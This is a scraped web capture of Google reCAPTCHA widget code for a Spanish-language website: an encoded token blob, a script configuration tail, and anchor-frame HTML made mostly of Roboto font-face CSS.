4XDiB5pw6l/AWPDkMK/wrvCrQM+ZsOobsKGNwRYJ0XCi8K1w6TCgsKUwpBLwonCn8O2CjpywoDDr2HCnsKmwo0oN8KCwrfDvsOBCSLDtsKYaXjCjx0NwpHDvHIMw4MTwo0Kw79/w7rDo8OmRMKDwq0LMyACUcKtw5pAwoxNJgV/QwTDqlXDsTEqw4PDnidUFGY0w69Aw4zDu8OJKsKSw4jCmsK0GsKkMMOowp9TwrTChBBBwqoHw6lxS8O3wpPCh8O9bgbCq8KRwpcGD8O6wrvCjcK/OMOdwqRAbDPDlWcXw5fCiTHDhsO8IcOkNB95w7jCiggVwpZMUMKGMUvDksKHw7MVwo3Ct8OGS8Ozw64RCcKfIMO5w6ofw518w7jCrsOiw7k7w4HCgcK8woLDm8KrGsOpw6gtT3RNUsKCaXnCu1HChDPDk8K1SnI3wqlfw78Ww6/CpRRew43CmMKJwqtnOsOHwrXCrjZwwoFeah7CjEEdw68VHgFwcRPDjRkaJ3RDw65Jw4sQwqLCr8OTw6TCpWDDpjMsw43CnGVLTw/CmcOQfAsaw6gkQQ3CvsKmwrHDo3zDnsKLwq14w7zCsMOmEsOXw6Qpw47DlMO8fMKoKcKvw63CvRHCrMOIfsOtw7R0w6sQSMOCw5pHwpgUw67CmyDDv2/DvSpLSMKHUsKuBsKawq8PbE0idsKuLwzCmS4kKsKpwr5sLCYtworDgkbDmcKzX8OYwqnDq03DncOuw67CviZSw6rCplzCt8Ocw6BNEcKgDsO+wrPCgDl/VMKOw7s4VcKGwp1PwoVAJElqwrjCh8O+wqgVTMOWw5jCtTlHRcKzw6kHA8KJwpJFK8O+wp/[base64]/Cj8KXwoQZwqUAwpfDnsKRw7kqwqd+wpvDqcOcwqLCn2PDhsKIKwVqBltPwohVwrp3VcOww6rDk0AzOQ7ChsKmwrlbwrpwYsKuw4dAfW/ChBhWwpomwqbCkCHCnAcLw5rDrVnDgDjCgcO4w5M8KyUow7RvFcO8YsK/w4HCoWzChBXCvR/DkcOsw5fDscKIVsOeD8OXw44wwow+NTxLNcKfNcKEwoxXew16CnV8V8KFFypfCCnChMKWwocPwrg8Jy/[base64]/DhjxxUXDCiRPCm8KhwqXDi8O6w6ZTMGrDiMKOw7PCsEYJwqEjB8KAw77DtBbCiT1uFMOhw6c9EmcqP8OaBMK3IG3DtSPChTQ6w7/DhlBxw4/DsS5Bw5/[base64]/XzgPaMKBw6fCp8KBw7zCvQ3CoXbDjMKVwprDsHhYHMKqacOBM0pdd8Kmw7t4wrFIbmvDmcKZFTNVMMKLwrHCkQI8w5pSCXMTSEjCvkzCk8Khw5TDh8OGAwXDrsKZw4zDmMKWDycACW/CtsOHTX/[base64]/Dv0UCw5N0w7V4DMKrL8KBwoIdScORwpgXwrodYMOiw7QiPx/CicOVw4Egw5lhZ8KGOcKLw6nDi8OuGhhtUgnCjy7Cny7DjMK3UMOIwqrCkcOyRzwRRznCqSgwEAB0OsK+w78WwrhiF1wuIsKIwq8mQ8OxwrsoXMOCw7wtw6zCkQ/[base64]/wqDCr8KSw6EXwrZ0woTCtWPCncOdwpPCsxnCssOOwqgQZ8KNMyvDi8O/PcKqYcKgwrDCpyzCgMO4asKyI2o3w4jDkcK4w5EQLsKaw5fCpj7DqsOQYcKYw5Rtw4PCpcOdwqTDhnUSw5Yuw5XDt8O8McKew7zCo8Krc8OfKil8w6ZCwrJGwrHDjSPCpMO8MRYNw6jDgMK/YSAbw6vCvMOrw4Z5wpLDgsOYw5nDjnd8bU3CmhUWwobDisOkBB3CtcOIF8KgHcO+wrzDhBBuwpbCukwyM3TDgsOrKnN3dw1/wqpYw4FWOsKOUsKabTwaORXDqsOMWicvwoMlw7dvD8OLTwApwp/DkH8Tw7XCliR/woDCqsKIYVx3eVI2Iy4KwoTDrMOAwrhNwrLDilHDoMKiIsKBEV3DisOdS8KQwofCnyTCrsOJEcOoTXvClDHDq8OxCQDClDjDpsKuVMKrCUYhe2t/[base64]/DqRghAsKjGELCpsKbw6ZTwrBhwq85woDCnMOKw6jDhH7ChlNNXcO2dFR0fmTDp2h6wrDCpTfDsMO9RAd8w5geGEN4w7nCqcOzLGTCu1YJecOWN8K/LsKwbcObwq8mwpPClgsrJVHCj3LDlmnCumQVZMKiw4BRCcKLPkg5woLDqcKhCgFIdMOpC8KCwpfDthjCiwFxLnogwq7Cg0HCpnfCmHEqJ19ewrbCnlfCssOyw6gDw6xmUXN8w6wEP2NvPsOuw5IjwpVBw6xBwo/[base64]/XMO3LMKKw6IoGUfDsxYKbcO+wrHDqmfDjjZRw5vDkQrCvMKXw7XDijwYcl1xNcO2wqANE8KkwrHDrcKUw4TDowUdwotWTF8tEMOJw4TDqFQ3VcOjwqfCsEQ9BGHCvW0cRMOdUsKsVTTDrMOYQcKGwo8wwr7Dm2zDhSBYYhtiKn/DjsOrE0rDvsKzA8KJGFNLM8OAw51RXcKyw4t1w6TCuRnCp8OCcjzCkw3DkQbDscKzw7pUYcKTwoTDh8O9LcOUw6nDkcKTw7ZSwq/[base64]/CmsO0OMOTFsKoaX3DhmHCnMKnw4DDvcK8fS3Cs8OrUsKVwo3DtRnDjsKCQsKTNm90cCZlEcKPwo3Ci13Do8O2AsO4w47CoinDksOYwr0rwoNtw5cROMKDBnjDtcKhw5fCnMOLwrI+w4YnBzPCkX49bsOPw6vCq1jDosKfVcONacKKw45/[base64]/CtTNgw4MJSRs1wo0Gw7fCh8KPwrYBwpDCicKzwrNowogzw45DaWPDpBF/FBlZw4E9SSxVPMKtw6TDiVFPN2wxwp/DrsK5BTkzNgkPwpXDpcKjw6PDssKEwpcJw6bDvMOIwplRPMKow7HDoMKHworCtF5hw6DCuMKcK8OPPsKDworDncKbKMOMYj1aXT7DhTIXw4AcwpnDq3fDrhDCncO0w4LDs3PCscOcXTbDvxVAwrUmNcOMB3fDrkPCjFdUBMOqID/CsRtuw63DljRPw4HDvATDhVExwqBPQAk8wpgbwrlaRwXCs3dZf8KAw5kHw6/DjcKWLsOEfMKBw6DDnMOrXE5MwrvDlMKiw74ww6/Ck2XDnMOvw4sVw49Ow7fDq8O9w4sUdA7CjgItwowLw5DDiMKHwo4yGypTwopfwq/DvBTCrcK7wqIZwqNwwrsNScOSw7HCnFRpwqJiNUsrw6rDn0fCtSx/w48Fw7TCvwDCjD7DsMKPw5UAFsKRw6DCvwJ0IsOSw4VRw6BVSsKBccKAw4F/SBkKwoA2wrxfaTFkw7dSw4Rzw6Z0w6opCUNaaC9Gw48KBwg4FcO8Uk7DhFtZIh9Cw6hLVcKCV0HDkFHDuHlUSm7Dk8Kzwq5kd0/CmUnDjV7DgMOmI8KnRsKrwoRWBsOCOMK0w707woLDkwZjwo4JNsOywqXDssO4bsOlfcOJRB7Cr8KUWcOjw6hvw4lwEUo3TMKZwrbCjnfDsljDsUnDv8O4wrNBwolzwoHCiiZ7CH0Lw7hLQi/CjVgucFjCry/[base64]/CoVXCjcKrw4HCvQ3DhjzDjyPDjsOVwp/Cs8OhD8KLwr0PEcOnfMKQB8O8KcKywpEOw4Bbw6vCl8KRwoIwSMK2w6LDn2Z3ccKXwqR/w40DwoBVw4g/[base64]/DrTMNfMKYw5Mhw5bCjcKJwq7CkcKxw4bCgB/[base64]/wpsnw6TCnl8zwr0gdsO1KcKMwp3DsjwDw7nCm8OUXsOQwqdfw4Ziwo/Cvi0gB3PCnDHCqMOpw4fDkkfDjHBrcgYTAsK1wotHwqvDnsKawrrDkkbCowEqwpQaecK4wr3DgsKow5zCtT41wplCJMKewrLCucOCd31hwr8iNsOfXcK6w7x5Uz7Dh1kVw57Cv8K9UHsnYW3CkMKwC8OwwojDjcKcCMKfw54KMsOrfi/DplrDqMOKY8Oow4bCscK7wpNqWQYNw7pbQj7DlcOQwrllOHTDrRbCqsKBwopkXzMPw6PCkzoJwoATNinDu8Orw4vDhG1Sw7s5wqLCv3PDnT5gw7DDr2zDgcK8w7A/YMKIwo/DvDjCpjDDgcKAwoQKXhguw70ww7QLLsO4WsOywqrCpVnClD7CgsOcUQ52KMKcwpTCocOAwrLDh8OyIi4wWAXDhwfDgsK4X18ueMKhVcOWw7DDosOsCcKww6ktYMK+wq9nS8ORw7XDqzthw5vDoMKyEMO3wrshw5Njw63CnsKSUcK1wpNow6vDnsOuVU/DhF1ow4TCucOfXgnCvRXCpMKdWMKxfyjChMKxeMKAJQ0Pwo45HcK6fUA6wppPch8Ew4Q4wqJRWcKhOcKUw7hPWQXDlWDDpEQqwrTDkMO3wohmTsOTw47DgBrCrDPCmCAGEsKvw7XCvh/Cj8OoIcKsGMK/w61jw7hOP0JEPErDrMOLEizDiMKswrvCgcOPFGQxDcKfw5cAwq/CvB0GbDlOw6c8w68xejxScsKgw4pBeiPCvEbCtnkAw5bDqMKpw7obw5jCmQpYw6fDv8O/XsOUTWl/[base64]/[base64]/[base64]/CvsKuwqnDu148QXoEw4g7MDfDlFhYwoYgOcKPw6jDmxXDpsO9w7I2wqHCmcKqQMKObFbDiMOUwojDnsOIcMKNw77CkcKPw7YlwpxlwpBBwoDCjcOWw7kVwqfDjcKLw5zCtgJZXMOIYMO6BUXDgWgAw6HCuWYnw4LCtC9Iwrsrw7rCrSzCoGJ2B8K/wpx/GcOqK8KuGMKLwpYsw7fCsRfDvMKZElMcFivDihjCtCBtwqxtSMOoOjhKdMOuwpXCpWNSwoJSwrfCgiMfw7rDv0YQeFnCtsKPwpo0ccOzw6zCvMOowpt/KgzDqE9XO00fG8OScGkcc0PCt8OdajV3RnRvw4LCv8OTwqHCu8ODUDkTZMKowqomwr45w6LDicKKFT3DlyZcZMOtXzTCjcKpLDrDucOQPMKdw5lIwpHCgxjChXLCtB3CgiDCq0bDpsK6KxwJw64qw6UCNMK0QMKgAANxFBLCtT/DrDHDoEDDuUzDhMKhw4JzwqXDpMOuN1LDqCTCjMKnICrCjXXDtsKww6xDJ8KYAmE/[base64]/Ck1BPA8KBw61GOsKrw7oaw7NHbcKewqYqEAFlwqFgb8KBwpRnwpPCoMKrIVDCj8KRRSs9w7g8w6YeXi3CssONP17DtB4dFi8TSSsWw4hOfDrDqj3DlcKrKwJ4DcK/EsOSwr5feCDDjVfChE0ww7ENUH/DucO3woPDu3bDu8OkZ8Oqw6kZSSJ3aE7DjCF+w6TDl8OUXGTDpsK9ORlhIsOdw7rDicO8w7HCgjLCisOAL1nCv8Kjw5hKwrrCgAzCh8ObLMOlwpQZJWhHwrbCmxFqYh/DgBkGTAEJw7sGw7LDv8OSw6UQCTo2MBEKwo3Dh1zChDwsL8KZKnfDj8OrWFfDhgXDiMOFShp6JsKjw6DDmhk3w5zCncKObsOGw4DDqMOAw61/wqXDtMKgEm/[base64]/[base64]/[base64]/CglpdSD/CjsO3wrPCo8OwwoHClQpIwo/DtMO+wq1LwqcQw44SOWk/wpnDvsKwXF3CmcOWbm7DvQDDoMKwIRVww5omwrZ8wpR8w6/DuFgQw7JePMKtw7E6wqLDjgh+WcOlw6bDq8O4FMK1dQpvSHIGaDXCkMOgS8O8NsO0w7ENO8OyC8OXW8KIH8Knw5LCuUnDoyFoWizCs8KbADDDuMK2w7vCmsKKARnCm8OpLx5UZQzDhTF5w7XCkcOqe8KHasO2w4bCtDDChHEGw7/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227WPklQHcq/pGZr3zRBZWaAjTjQw0KVPMQZhBFzawBZc\\u003d\x22,1,0,null,1,1768823396832,0,0,[178,149,19,108,236],null,[115,152,56,52],\x22RC-O9ECcgyYL407BA\x22,null,null,null,null,null,\x220dAFcWeA7XXQp7FdnFt_4DAAJzWMD9G22rl8zV3F6snQ4xiAFH_rZgctSSc9zacYV66lXDlSdWB3953VIWrCAFDDJ8JGAf7aEeQA\x22,1768906196601]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=demse8u93exc
body_size: 48379
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
